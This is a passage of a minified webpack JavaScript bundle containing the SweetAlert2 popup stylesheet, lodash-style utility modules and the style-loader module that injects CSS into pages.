bottom-end";grid-template-rows:minmax(-webkit-min-content,auto) minmax(-webkit-min-content,auto) minmax(-webkit-min-content,auto);grid-template-rows:minmax(min-content,auto) minmax(min-content,auto) minmax(min-content,auto);height:100%;padding:.625em;overflow-x:hidden;transition:background-color .1s;-webkit-overflow-scrolling:touch}.swal2-container.swal2-backdrop-show,.swal2-container.swal2-noanimation{background:rgba(0,0,0,.4)}.swal2-container.swal2-backdrop-hide{background:0 0!important}.swal2-container.swal2-bottom-start,.swal2-container.swal2-center-start,.swal2-container.swal2-top-start{grid-template-columns:minmax(0,1fr) auto auto}.swal2-container.swal2-bottom,.swal2-container.swal2-center,.swal2-container.swal2-top{grid-template-columns:auto minmax(0,1fr) auto}.swal2-container.swal2-bottom-end,.swal2-container.swal2-center-end,.swal2-container.swal2-top-end{grid-template-columns:auto auto minmax(0,1fr)}.swal2-container.swal2-top-start>.swal2-popup{align-self:start}.swal2-container.swal2-top>.swal2-popup{grid-column:2;align-self:start;justify-self:center}.swal2-container.swal2-top-end>.swal2-popup,.swal2-container.swal2-top-right>.swal2-popup{grid-column:3;align-self:start;justify-self:end}.swal2-container.swal2-center-left>.swal2-popup,.swal2-container.swal2-center-start>.swal2-popup{grid-row:2;align-self:center}.swal2-container.swal2-center>.swal2-popup{grid-column:2;grid-row:2;align-self:center;justify-self:center}.swal2-container.swal2-center-end>.swal2-popup,.swal2-container.swal2-center-right>.swal2-popup{grid-column:3;grid-row:2;align-self:center;justify-self:end}.swal2-container.swal2-bottom-left>.swal2-popup,.swal2-container.swal2-bottom-start>.swal2-popup{grid-column:1;grid-row:3;align-self:end}.swal2-container.swal2-bottom>.swal2-popup{grid-column:2;grid-row:3;justify-self:center;align-self:end}.swal2-container.swal2-bottom-end>.swal2-popup,.swal2-container.swal2-bottom-right>.swal2-popup{grid-column:3;grid-row:3;align-self:end;justify-self:end}.swal2-container.swal2-grow-fullscreen>.swal2-popup,.swal2-container.swal2-grow-row>.swal2-popup{grid-column:1/4;width:100%}.swal2-container.swal2-grow-column>.swal2-popup,.swal2-container.swal2-grow-fullscreen>.swal2-popup{grid-row:1/4;align-self:stretch}.swal2-container.swal2-no-transition{transition:none!important}.swal2-popup{display:none;position:relative;box-sizing:border-box;grid-template-columns:minmax(0,100%);width:32em;max-width:100%;padding:0 0 1.25em;border:none;border-radius:5px;background:#fff;color:#545454;font-family:inherit;font-size:1rem}.swal2-popup:focus{outline:0}.swal2-popup.swal2-loading{overflow-y:hidden}.swal2-title{position:relative;max-width:100%;margin:0;padding:.8em 1em 0;color:#595959;font-size:1.875em;font-weight:600;text-align:center;text-transform:none;word-wrap:break-word}.swal2-actions{display:flex;z-index:1;box-sizing:border-box;flex-wrap:wrap;align-items:center;justify-content:center;width:auto;margin:1.25em auto 0;padding:0}.swal2-actions:not(.swal2-loading) .swal2-styled[disabled]{opacity:.4}.swal2-actions:not(.swal2-loading) .swal2-styled:hover{background-image:linear-gradient(rgba(0,0,0,.1),rgba(0,0,0,.1))}.swal2-actions:not(.swal2-loading) .swal2-styled:active{background-image:linear-gradient(rgba(0,0,0,.2),rgba(0,0,0,.2))}.swal2-loader{display:none;align-items:center;justify-content:center;width:2.2em;height:2.2em;margin:0 1.875em;-webkit-animation:swal2-rotate-loading 1.5s linear 0s infinite normal;animation:swal2-rotate-loading 1.5s linear 0s infinite normal;border-width:.25em;border-style:solid;border-radius:100%;border-color:#2778c4 transparent #2778c4 transparent}.swal2-styled{margin:.3125em;padding:.625em 1.1em;transition:box-shadow .1s;box-shadow:0 0 0 3px transparent;font-weight:500}.swal2-styled:not([disabled]){cursor:pointer}.swal2-styled.swal2-confirm{border:0;border-radius:.25em;background:initial;background-color:#7367f0;color:#fff;font-size:1em}.swal2-styled.swal2-confirm:focus{box-shadow:0 0 0 3px rgba(115,103,240,.5)}.swal2-styled.swal2-deny{border:0;border-radius:.25em;background:initial;background-color:#ea5455;color:#fff;font-size:1em}.swal2-styled.swal2-deny:focus{box-shadow:0 0 0 3px rgba(234,84,85,.5)}.swal2-styled.swal2-cancel{border:0;border-radius:.25em;background:initial;background-color:#6e7d88;color:#fff;font-size:1em}.swal2-styled.swal2-cancel:focus{box-shadow:0 0 0 3px rgba(110,125,136,.5)}.swal2-styled.swal2-default-outline:focus{box-shadow:0 0 0 3px rgba(100,150,200,.5)}.swal2-styled:focus{outline:0}.swal2-styled::-moz-focus-inner{border:0}.swal2-footer{justify-content:center;margin:1em 0 0;padding:1em 1em 0;border-top:1px solid #eee;color:#545454;font-size:1em}.swal2-timer-progress-bar-container{position:absolute;right:0;bottom:0;left:0;grid-column:auto!important;height:.25em;overflow:hidden;border-bottom-right-radius:5px;border-bottom-left-radius:5px}.swal2-timer-progress-bar{width:100%;height:.25em;background:rgba(0,0,0,.2)}.swal2-image{max-width:100%;margin:2em auto 1em}.swal2-close{z-index:2;align-items:center;justify-content:center;width:1.2em;height:1.2em;margin-top:0;margin-right:0;margin-bottom:-1.2em;padding:0;overflow:hidden;transition:color .1s,box-shadow .1s;border:none;border-radius:5px;background:0 0;color:#ccc;font-family:serif;font-family:monospace;font-size:2.5em;cursor:pointer;justify-self:end}.swal2-close:hover{transform:none;background:0 0;color:#f27474}.swal2-close:focus{outline:0;box-shadow:inset 0 0 0 3px rgba(100,150,200,.5)}.swal2-close::-moz-focus-inner{border:0}.swal2-html-container{z-index:1;justify-content:center;margin:1em 1.6em .3em;padding:0;overflow:auto;color:#545454;font-size:1.125em;font-weight:400;line-height:normal;text-align:center;word-wrap:break-word;word-break:break-word}.swal2-checkbox,.swal2-file,.swal2-input,.swal2-radio,.swal2-select,.swal2-textarea{margin:1em 2em 0}.swal2-file,.swal2-input,.swal2-textarea{box-sizing:border-box;width:auto;transition:border-color .1s,box-shadow .1s;border:1px solid #d9d9d9;border-radius:.1875em;background:inherit;box-shadow:inset 0 1px 1px rgba(0,0,0,.06),0 0 0 3px transparent;color:inherit;font-size:1.125em}.swal2-file.swal2-inputerror,.swal2-input.swal2-inputerror,.swal2-textarea.swal2-inputerror{border-color:#f27474!important;box-shadow:0 0 2px #f27474!important}.swal2-file:focus,.swal2-input:focus,.swal2-textarea:focus{border:1px solid #b4dbed;outline:0;box-shadow:inset 0 1px 1px rgba(0,0,0,.06),0 0 0 3px rgba(100,150,200,.5)}.swal2-file::-moz-placeholder,.swal2-input::-moz-placeholder,.swal2-textarea::-moz-placeholder{color:#ccc}.swal2-file:-ms-input-placeholder,.swal2-input:-ms-input-placeholder,.swal2-textarea:-ms-input-placeholder{color:#ccc}.swal2-file::placeholder,.swal2-input::placeholder,.swal2-textarea::placeholder{color:#ccc}.swal2-range{margin:1em 2em 0;background:#fff}.swal2-range input{width:80%}.swal2-range output{width:20%;color:inherit;font-weight:600;text-align:center}.swal2-range input,.swal2-range output{height:2.625em;padding:0;font-size:1.125em;line-height:2.625em}.swal2-input{height:2.625em;padding:0 .75em}.swal2-file{width:75%;margin-right:auto;margin-left:auto;background:inherit;font-size:1.125em}.swal2-textarea{height:6.75em;padding:.75em}.swal2-select{min-width:50%;max-width:100%;padding:.375em .625em;background:inherit;color:inherit;font-size:1.125em}.swal2-checkbox,.swal2-radio{align-items:center;justify-content:center;background:#fff;color:inherit}.swal2-checkbox label,.swal2-radio label{margin:0 .6em;font-size:1.125em}.swal2-checkbox input,.swal2-radio input{flex-shrink:0;margin:0 .4em}.swal2-input-label{display:flex;justify-content:center;margin:1em auto 0}.swal2-validation-message{align-items:center;justify-content:center;margin:1em 0 0;padding:.625em;overflow:hidden;background:#f0f0f0;color:#666;font-size:1em;font-weight:300}.swal2-validation-message::before{content:"!";display:inline-block;width:1.5em;min-width:1.5em;height:1.5em;margin:0 .625em;border-radius:50%;background-color:#f27474;color:#fff;font-weight:600;line-height:1.5em;text-align:center}.swal2-icon{position:relative;box-sizing:content-box;justify-content:center;width:5em;height:5em;margin:2.5em auto .6em;border:.25em solid transparent;border-radius:50%;border-color:#000;font-family:inherit;line-height:5em;cursor:default;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.swal2-icon .swal2-icon-content{display:flex;align-items:center;font-size:3.75em}.swal2-icon.swal2-error{border-color:#f27474;color:#f27474}.swal2-icon.swal2-error .swal2-x-mark{position:relative;flex-grow:1}.swal2-icon.swal2-error [class^=swal2-x-mark-line]{display:block;position:absolute;top:2.3125em;width:2.9375em;height:.3125em;border-radius:.125em;background-color:#f27474}.swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=left]{left:1.0625em;transform:rotate(45deg)}.swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=right]{right:1em;transform:rotate(-45deg)}.swal2-icon.swal2-error.swal2-icon-show{-webkit-animation:swal2-animate-error-icon .5s;animation:swal2-animate-error-icon .5s}.swal2-icon.swal2-error.swal2-icon-show .swal2-x-mark{-webkit-animation:swal2-animate-error-x-mark .5s;animation:swal2-animate-error-x-mark .5s}.swal2-icon.swal2-warning{border-color:#facea8;color:#f8bb86}.swal2-icon.swal2-warning.swal2-icon-show{-webkit-animation:swal2-animate-error-icon .5s;animation:swal2-animate-error-icon .5s}.swal2-icon.swal2-warning.swal2-icon-show .swal2-icon-content{-webkit-animation:swal2-animate-i-mark .5s;animation:swal2-animate-i-mark .5s}.swal2-icon.swal2-info{border-color:#9de0f6;color:#3fc3ee}.swal2-icon.swal2-info.swal2-icon-show{-webkit-animation:swal2-animate-error-icon .5s;animation:swal2-animate-error-icon .5s}.swal2-icon.swal2-info.swal2-icon-show .swal2-icon-content{-webkit-animation:swal2-animate-i-mark .8s;animation:swal2-animate-i-mark .8s}.swal2-icon.swal2-question{border-color:#c9dae1;color:#87adbd}.swal2-icon.swal2-question.swal2-icon-show{-webkit-animation:swal2-animate-error-icon .5s;animation:swal2-animate-error-icon .5s}.swal2-icon.swal2-question.swal2-icon-show .swal2-icon-content{-webkit-animation:swal2-animate-question-mark .8s;animation:swal2-animate-question-mark .8s}.swal2-icon.swal2-success{border-color:#a5dc86;color:#a5dc86}.swal2-icon.swal2-success [class^=swal2-success-circular-line]{position:absolute;width:3.75em;height:7.5em;transform:rotate(45deg);border-radius:50%}.swal2-icon.swal2-success [class^=swal2-success-circular-line][class$=left]{top:-.4375em;left:-2.0635em;transform:rotate(-45deg);transform-origin:3.75em 3.75em;border-radius:7.5em 0 0 7.5em}.swal2-icon.swal2-success [class^=swal2-success-circular-line][class$=right]{top:-.6875em;left:1.875em;transform:rotate(-45deg);transform-origin:0 3.75em;border-radius:0 7.5em 7.5em 0}.swal2-icon.swal2-success .swal2-success-ring{position:absolute;z-index:2;top:-.25em;left:-.25em;box-sizing:content-box;width:100%;height:100%;border:.25em solid rgba(165,220,134,.3);border-radius:50%}.swal2-icon.swal2-success .swal2-success-fix{position:absolute;z-index:1;top:.5em;left:1.625em;width:.4375em;height:5.625em;transform:rotate(-45deg)}.swal2-icon.swal2-success [class^=swal2-success-line]{display:block;position:absolute;z-index:2;height:.3125em;border-radius:.125em;background-color:#a5dc86}.swal2-icon.swal2-success [class^=swal2-success-line][class$=tip]{top:2.875em;left:.8125em;width:1.5625em;transform:rotate(45deg)}.swal2-icon.swal2-success [class^=swal2-success-line][class$=long]{top:2.375em;right:.5em;width:2.9375em;transform:rotate(-45deg)}.swal2-icon.swal2-success.swal2-icon-show .swal2-success-line-tip{-webkit-animation:swal2-animate-success-line-tip .75s;animation:swal2-animate-success-line-tip .75s}.swal2-icon.swal2-success.swal2-icon-show .swal2-success-line-long{-webkit-animation:swal2-animate-success-line-long .75s;animation:swal2-animate-success-line-long .75s}.swal2-icon.swal2-success.swal2-icon-show .swal2-success-circular-line-right{-webkit-animation:swal2-rotate-success-circular-line 4.25s ease-in;animation:swal2-rotate-success-circular-line 4.25s ease-in}.swal2-progress-steps{flex-wrap:wrap;align-items:center;max-width:100%;margin:1.25em auto;padding:0;background:inherit;font-weight:600}.swal2-progress-steps li{display:inline-block;position:relative}.swal2-progress-steps .swal2-progress-step{z-index:20;flex-shrink:0;width:2em;height:2em;border-radius:2em;background:#2778c4;color:#fff;line-height:2em;text-align:center}.swal2-progress-steps .swal2-progress-step.swal2-active-progress-step{background:#2778c4}.swal2-progress-steps .swal2-progress-step.swal2-active-progress-step~.swal2-progress-step{background:#add8e6;color:#fff}.swal2-progress-steps .swal2-progress-step.swal2-active-progress-step~.swal2-progress-step-line{background:#add8e6}.swal2-progress-steps .swal2-progress-step-line{z-index:10;flex-shrink:0;width:2.5em;height:.4em;margin:0 -1px;background:#2778c4}[class^=swal2]{-webkit-tap-highlight-color:transparent}.swal2-show{-webkit-animation:swal2-show .3s;animation:swal2-show .3s}.swal2-hide{-webkit-animation:swal2-hide .15s forwards;animation:swal2-hide .15s forwards}.swal2-noanimation{transition:none}.swal2-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}.swal2-rtl .swal2-close{margin-right:initial;margin-left:0}.swal2-rtl .swal2-timer-progress-bar{right:0;left:auto}@-webkit-keyframes swal2-toast-show{0%{transform:translateY(-.625em) rotateZ(2deg)}33%{transform:translateY(0) rotateZ(-2deg)}66%{transform:translateY(.3125em) rotateZ(2deg)}100%{transform:translateY(0) rotateZ(0)}}@keyframes swal2-toast-show{0%{transform:translateY(-.625em) rotateZ(2deg)}33%{transform:translateY(0) rotateZ(-2deg)}66%{transform:translateY(.3125em) rotateZ(2deg)}100%{transform:translateY(0) rotateZ(0)}}@-webkit-keyframes swal2-toast-hide{100%{transform:rotateZ(1deg);opacity:0}}@keyframes swal2-toast-hide{100%{transform:rotateZ(1deg);opacity:0}}@-webkit-keyframes swal2-toast-animate-success-line-tip{0%{top:.5625em;left:.0625em;width:0}54%{top:.125em;left:.125em;width:0}70%{top:.625em;left:-.25em;width:1.625em}84%{top:1.0625em;left:.75em;width:.5em}100%{top:1.125em;left:.1875em;width:.75em}}@keyframes swal2-toast-animate-success-line-tip{0%{top:.5625em;left:.0625em;width:0}54%{top:.125em;left:.125em;width:0}70%{top:.625em;left:-.25em;width:1.625em}84%{top:1.0625em;left:.75em;width:.5em}100%{top:1.125em;left:.1875em;width:.75em}}@-webkit-keyframes swal2-toast-animate-success-line-long{0%{top:1.625em;right:1.375em;width:0}65%{top:1.25em;right:.9375em;width:0}84%{top:.9375em;right:0;width:1.125em}100%{top:.9375em;right:.1875em;width:1.375em}}@keyframes swal2-toast-animate-success-line-long{0%{top:1.625em;right:1.375em;width:0}65%{top:1.25em;right:.9375em;width:0}84%{top:.9375em;right:0;width:1.125em}100%{top:.9375em;right:.1875em;width:1.375em}}@-webkit-keyframes swal2-show{0%{transform:scale(.7)}45%{transform:scale(1.05)}80%{transform:scale(.95)}100%{transform:scale(1)}}@keyframes swal2-show{0%{transform:scale(.7)}45%{transform:scale(1.05)}80%{transform:scale(.95)}100%{transform:scale(1)}}@-webkit-keyframes swal2-hide{0%{transform:scale(1);opacity:1}100%{transform:scale(.5);opacity:0}}@keyframes swal2-hide{0%{transform:scale(1);opacity:1}100%{transform:scale(.5);opacity:0}}@-webkit-keyframes swal2-animate-success-line-tip{0%{top:1.1875em;left:.0625em;width:0}54%{top:1.0625em;left:.125em;width:0}70%{top:2.1875em;left:-.375em;width:3.125em}84%{top:3em;left:1.3125em;width:1.0625em}100%{top:2.8125em;left:.8125em;width:1.5625em}}@keyframes swal2-animate-success-line-tip{0%{top:1.1875em;left:.0625em;width:0}54%{top:1.0625em;left:.125em;width:0}70%{top:2.1875em;left:-.375em;width:3.125em}84%{top:3em;left:1.3125em;width:1.0625em}100%{top:2.8125em;left:.8125em;width:1.5625em}}@-webkit-keyframes swal2-animate-success-line-long{0%{top:3.375em;right:2.875em;width:0}65%{top:3.375em;right:2.875em;width:0}84%{top:2.1875em;right:0;width:3.4375em}100%{top:2.375em;right:.5em;width:2.9375em}}@keyframes swal2-animate-success-line-long{0%{top:3.375em;right:2.875em;width:0}65%{top:3.375em;right:2.875em;width:0}84%{top:2.1875em;right:0;width:3.4375em}100%{top:2.375em;right:.5em;width:2.9375em}}@-webkit-keyframes swal2-rotate-success-circular-line{0%{transform:rotate(-45deg)}5%{transform:rotate(-45deg)}12%{transform:rotate(-405deg)}100%{transform:rotate(-405deg)}}@keyframes swal2-rotate-success-circular-line{0%{transform:rotate(-45deg)}5%{transform:rotate(-45deg)}12%{transform:rotate(-405deg)}100%{transform:rotate(-405deg)}}@-webkit-keyframes swal2-animate-error-x-mark{0%{margin-top:1.625em;transform:scale(.4);opacity:0}50%{margin-top:1.625em;transform:scale(.4);opacity:0}80%{margin-top:-.375em;transform:scale(1.15)}100%{margin-top:0;transform:scale(1);opacity:1}}@keyframes swal2-animate-error-x-mark{0%{margin-top:1.625em;transform:scale(.4);opacity:0}50%{margin-top:1.625em;transform:scale(.4);opacity:0}80%{margin-top:-.375em;transform:scale(1.15)}100%{margin-top:0;transform:scale(1);opacity:1}}@-webkit-keyframes swal2-animate-error-icon{0%{transform:rotateX(100deg);opacity:0}100%{transform:rotateX(0);opacity:1}}@keyframes swal2-animate-error-icon{0%{transform:rotateX(100deg);opacity:0}100%{transform:rotateX(0);opacity:1}}@-webkit-keyframes swal2-rotate-loading{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}@keyframes swal2-rotate-loading{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}@-webkit-keyframes swal2-animate-question-mark{0%{transform:rotateY(-360deg)}100%{transform:rotateY(0)}}@keyframes swal2-animate-question-mark{0%{transform:rotateY(-360deg)}100%{transform:rotateY(0)}}@-webkit-keyframes swal2-animate-i-mark{0%{transform:rotateZ(45deg);opacity:0}25%{transform:rotateZ(-25deg);opacity:.4}50%{transform:rotateZ(15deg);opacity:.8}75%{transform:rotateZ(-5deg);opacity:1}100%{transform:rotateX(0);opacity:1}}@keyframes swal2-animate-i-mark{0%{transform:rotateZ(45deg);opacity:0}25%{transform:rotateZ(-25deg);opacity:.4}50%{transform:rotateZ(15deg);opacity:.8}75%{transform:rotateZ(-5deg);opacity:1}100%{transform:rotateX(0);opacity:1}}body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown){overflow:hidden}body.swal2-height-auto{height:auto!important}body.swal2-no-backdrop .swal2-container{background-color:transparent!important;pointer-events:none}body.swal2-no-backdrop .swal2-container .swal2-popup{pointer-events:all}body.swal2-no-backdrop .swal2-container .swal2-modal{box-shadow:0 0 10px rgba(0,0,0,.4)}@media print{body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown){overflow-y:scroll!important}body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown)>[aria-hidden=true]{display:none}body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown) .swal2-container{position:static!important}}body.swal2-toast-shown .swal2-container{box-sizing:border-box;width:360px;max-width:100%;background-color:transparent;pointer-events:none}body.swal2-toast-shown .swal2-container.swal2-top{top:0;right:auto;bottom:auto;left:50%;transform:translateX(-50%)}body.swal2-toast-shown .swal2-container.swal2-top-end,body.swal2-toast-shown .swal2-container.swal2-top-right{top:0;right:0;bottom:auto;left:auto}body.swal2-toast-shown .swal2-container.swal2-top-left,body.swal2-toast-shown .swal2-container.swal2-top-start{top:0;right:auto;bottom:auto;left:0}body.swal2-toast-shown .swal2-container.swal2-center-left,body.swal2-toast-shown .swal2-container.swal2-center-start{top:50%;right:auto;bottom:auto;left:0;transform:translateY(-50%)}body.swal2-toast-shown .swal2-container.swal2-center{top:50%;right:auto;bottom:auto;left:50%;transform:translate(-50%,-50%)}body.swal2-toast-shown .swal2-container.swal2-center-end,body.swal2-toast-shown .swal2-container.swal2-center-right{top:50%;right:0;bottom:auto;left:auto;transform:translateY(-50%)}body.swal2-toast-shown .swal2-container.swal2-bottom-left,body.swal2-toast-shown .swal2-container.swal2-bottom-start{top:auto;right:auto;bottom:0;left:0}body.swal2-toast-shown .swal2-container.swal2-bottom{top:auto;right:auto;bottom:0;left:50%;transform:translateX(-50%)}body.swal2-toast-shown .swal2-container.swal2-bottom-end,body.swal2-toast-shown .swal2-container.swal2-bottom-right{top:auto;right:0;bottom:0;left:auto}')},QIyF:function(e,t,n){var i=n("Kz5y");e.exports=function(){return i.Date.now()}},QkVE:function(e,t,n){var i=n("EpBk");e.exports=function(e,t){var n=e.__data__;return i(t)?n["string"==typeof t?"string":"hash"]:n.map}},QoRX:function(e,t){e.exports=function(e,t){for(var n=-1,i=null==e?0:e.length;++n<i;)if(t(e[n],n,e))return!0;return!1}},QqLw:function(e,t,n){var i=n("tadb"),r=n("ebwN"),s=n("HOxn"),o=n("yGk4"),a=n("Of+w"),l=n("NykK"),c=n("3Fdi"),d=c(i),p=c(r),u=c(s),f=c(o),h=c(a),m=l;(i&&"[object DataView]"!=m(new i(new ArrayBuffer(1)))||r&&"[object Map]"!=m(new r)||s&&"[object Promise]"!=m(s.resolve())||o&&"[object Set]"!=m(new o)||a&&"[object WeakMap]"!=m(new a))&&(m=function(e){var t=l(e),n="[object Object]"==t?e.constructor:void 0,i=n?c(n):"";if(i)switch(i){case d:return"[object DataView]";case p:return"[object Map]";case u:return"[object Promise]";case f:return"[object Set]";case h:return"[object WeakMap]"}return t}),e.exports=m},SKAX:function(e,t,n){var i=n("JC6p"),r=n("lQqw")(i);e.exports=r},SfRM:function(e,t,n){var i=n("YESw");e.exports=function(){this.__data__=i?i(null):{},this.size=0}},"UNi/":function(e,t){e.exports=function(e,t){for(var n=-1,i=Array(e);++n<e;)i[n]=t(n);return i}},V6Ve:function(e,t,n){var i=n("kekF")(Object.keys,Object);e.exports=i},VaNO:function(e,t){e.exports=function(e){return this.__data__.has(e)}},WFqU:function(e,t,n){(function(t){var n="object"==typeof t&&t&&t.Object===Object&&t;e.exports=n}).call(this,n("yLpj"))},Xi7e:function(e,t,n){var i=n("KMkd"),r=n("adU4"),s=n("tMB7"),o=n("+6XX"),a=n("Z8oC");function l(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var i=e[t];this.set(i[0],i[1])}}l.prototype.clear=i,l.prototype.delete=r,l.prototype.get=s,l.prototype.has=o,l.prototype.set=a,e.exports=l},YESw:function(e,t,n){var i=n("Cwc5")(Object,"create");e.exports=i},YT72:function(e,t){},YuTi:function(e,t){e.exports=function(e){return e.webpackPolyfill||(e.deprecate=function(){},e.paths=[],e.children||(e.children=[]),Object.defineProperty(e,"loaded",{enumerable:!0,get:function(){return e.l}}),Object.defineProperty(e,"id",{enumerable:!0,get:function(){return e.i}}),e.webpackPolyfill=1),e}},Z0cm:function(e,t){var n=Array.isArray;e.exports=n},Z8oC:function(e,t,n){var i=n("y1pI");e.exports=function(e,t){var n=this.__data__,r=i(n,e);return r<0?(++this.size,n.push([e,t])):n[r][1]=t,this}},ZCpW:function(e,t,n){var i=n("lm/5"),r=n("O7RO"),s=n("IOzZ");e.exports=function(e){var t=r(e);return 1==t.length&&t[0][2]?s(t[0][0],t[0][1]):function(n){return n===e||i(n,e,t)}}},ZWtO:function(e,t,n){var i=n("4uTw"),r=n("9Nap");e.exports=function(e,t){for(var n=0,s=(t=i(t,e)).length;null!=e&&n<s;)e=e[r(t[n++])];return n&&n==s?e:void 0}},"aET+":function(e,t,n){var i,r,s={},o=(i=function(){return window&&document&&document.all&&!window.atob},function(){return void 0===r&&(r=i.apply(this,arguments)),r}),a=function(e,t){return t?t.querySelector(e):document.querySelector(e)},l=function(e){var t={};return function(e,n){if("function"==typeof e)return e();if(void 0===t[e]){var i=a.call(this,e,n);if(window.HTMLIFrameElement&&i instanceof window.HTMLIFrameElement)try{i=i.contentDocument.head}catch(e){i=null}t[e]=i}return t[e]}}(),c=null,d=0,p=[],u=n("9tPo");function f(e,t){for(var n=0;n<e.length;n++){var i=e[n],r=s[i.id];if(r){r.refs++;for(var o=0;o<r.parts.length;o++)r.parts[o](i.parts[o]);for(;o<i.parts.length;o++)r.parts.push(v(i.parts[o],t))}else{var a=[];for(o=0;o<i.parts.length;o++)a.push(v(i.parts[o],t));s[i.id]={id:i.id,refs:1,parts:a}}}}function h(e,t){for(var n=[],i={},r=0;r<e.length;r++){var s=e[r],o=t.base?s[0]+t.base:s[0],a={css:s[1],media:s[2],sourceMap:s[3]};i[o]?i[o].parts.push(a):n.push(i[o]={id:o,parts:[a]})}return n}function m(e,t){var n=l(e.insertInto);if(!n)throw new Error("Couldn't find a style target. This probably means that the value for the 'insertInto' parameter is invalid.");var i=p[p.length-1];if("top"===e.insertAt)i?i.nextSibling?n.insertBefore(t,i.nextSibling):n.appendChild(t):n.insertBefore(t,n.firstChild),p.push(t);else if("bottom"===e.insertAt)n.appendChild(t);else{if("object"!=typeof e.insertAt||!e.insertAt.before)throw new Error("[Style Loader]\n\n Invalid value for parameter 'insertAt' ('options.insertAt') found.\n Must be 'top', 'bottom', or Object.\n (https://github.com/webpack-contrib/style-loader#insertat)\n");var r=l(e.insertAt.before,n);n.insertBefore(t,r)}}function g(e){if(null===e.parentNode)return!1;e.parentNode.removeChild(e);var t=p.indexOf(e);t>=0&&p.splice(t,1)}function w(e){var t=document.createElement("style");if(void 0===e.attrs.type&&(e.attrs.type="text/css"),void 0===e.attrs.nonce){var i=function(){0;return n.nc}();i&&(e.attrs.nonce=i)}return b(t,e.attrs),m(e,t),t}function b(e,t){Object.keys(t).forEach((function(n){e.setAttribute(n,t[n])}))}function v(e,t){var n,i,r,s;if(t.transform&&e.css){if(!(s="function"==typeof t.transform?t.transform(e.css):t.transform.default(e.css)))return function(){};e.css=s}if(t.singleton){var o=d++;n=c||(c=w(t)),i=k.bind(null,n,o,!1),r=k.bind(null,n,o,!0)}else e.sourceMap&&"function"==typeof URL&&"function"==typeof URL.createObjectURL&&"function"==typeof URL.revokeObjectURL&&"function"==typeof Blob&&"function"==typeof btoa?(n=function(e){var t=document.createElement("link");return void 0===e.attrs.type&&(e.attrs.type="text/css"),e.attrs.rel="stylesheet",b(t,e.attrs),m(e,t),t}(t),i=A.bind(null,n,t),r=function(){g(n),n.href&&URL.revokeObjectURL(n.href)}):(n=w(t),i=C.bind(null,n),r=function(){g(n)});return i(e),function(t){if(t){if(t.css===e.css&&t.media===e.media&&t.sourceMap===e.sourceMap)return;i(e=t)}else r()}}e.exports=function(e,t){if("undefined"!=typeof DEBUG&&DEBUG&&"object"!=typeof document)throw new Error("The style-loader cannot be used in a non-browser environment");(t=t||{}).attrs="object"==typeof t.attrs?t.attrs:{},t.singleton||"boolean"==typeof t.singleton||(t.singleton=o()),t.insertInto||(t.insertInto="head"),t.insertAt||(t.insertAt="bottom");var n=h(e,t);return f(n,t),function(e){for(var i=[],r=0;r<n.length;r++){var o=n[r];(a=s[o.id]).refs--,i.push(a)}e&&f(h(e,t),t);for(r=0;r<i.length;r++){var a;if(0===(a=i[r]).refs){for(var l=0;l<a.parts.length;l++)a.parts[l]();delete s[a.id]}}}};var y,x=(y=[],function(e,t){return y[e]=t,y.filter(Boolean).join("\n")});function k(e,t,n,i){var r=n?"":i.css;if(e.styleSheet)e.styleSheet.cssText=x(t,r);else{var s=document.createTextNode(r),o=e.childNodes;o[t]&&e.removeChild(o[t]),o.length?e.insertBefore(s,o[t]):e.appendChild(s)}}function C(e,t){var n=t.css,i=t.media;if(i&&e.setAttribute("media",i),e.styleSheet)e.styleSheet.cssText=n;else{for(;e.firstChild;)e.removeChild(e.firstChild);e.appendChild(document.createTextNode(n))}}function A(e,t,n){var i=n.css,r=n.sourceMap,s=void 0===t.convertToAbsoluteUrls&&r;(t.convertToAbsoluteUrls||s)&&(i=u(i)),r&&(i+="\n/*# sourceMappingURL=data:application/json;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(r))))+" */");var o=new Blob([i],{type:"text/css"}),a=e.href;e.href=URL.createObjectURL(o),a&&URL.revokeObjectURL(a)}},adU4:function(e,t,n){var i=n("y1pI"),r=Array.prototype.splice;e.exports=function(e){var t=this.__data__,n=i(t,e);return!(n<0)&&(n==t.length-1?t.pop():r.call(t,n,1),--this.size,!0)}},alwl:function(e,t,n){var i=n("eUgh"),r=n("ut/Y"),s=n("l9OW"),o=n("1LK5"),a=n("sEf8"),l=n("IWTy"),c=n("zZ0H");e.exports=function(e,t,n){var d=-1;t=i(t.length?t:[c],a(r));var p=s(e,(function(e,n,r){return{criteria:i(t,(function(t){return t(e)})),index:++d,value:e}}));return o(p,(function(e,t){return l(e,t,n)}))}},b80T:function(e,t,n){var i=n("UNi/"),r=n("03A+"),s=n("Z0cm"),o=n("DSRE"),a=n("wJg7"),l=n("c6wG"),c=Object.prototype.hasOwnProperty;e.exports=function(e,t){var n=s(e),d=!n&&r(e),p=!n&&!d&&o(e),u=!n&&!d&&!p&&l(e),f=n||d||p||u,h=f?i(e.length,String):[],m=h.length;for(var g in e)!t&&!c.call(e,g)||f&&("length"==g||p&&("offset"==g||"parent"==g)||u&&("buffer"==g||"byteLength"==g||"byteOffset"==g)||a(g,m))||h.push(g);return h}},c6wG:function(e,t,n){var i=n("dD9F"),r=n("sEf8"),s=n("mdPL"),o=s&&s.isTypedArray,a=o?r(o):i;e.exports=a},"cq/+":function(e,t,n){var i=n("mc0g")();e.exports=i},dD9F:function(e,t,n){var i=n("NykK"),r=n("shjB"),s=n("ExA7"),o={};o["[object Float32Array]"]=o["[object Float64Array]"]=o["[object Int8Array]"]=o["[object Int16Array]"]=o["[object Int32Array]"]=o["[object Uint8Array]"]=o["[object Uint8ClampedArray]"]=o["[object Uint16Array]"]=o["[object Uint32Array]"]=!0,o["[object Arguments]"]=o["[object Array]"]=o["[object ArrayBuffer]"]=o["[object Boolean]"]=o["[object DataView]"]=o["[object Date]"]=o["[object Error]"]=o["[object Function]"]=o["[object Map]"]=o["[object Number]"]=o["[object Object]"]=o["[object RegExp]"]=o["[object Set]"]=o["[object String]"]=o["[object 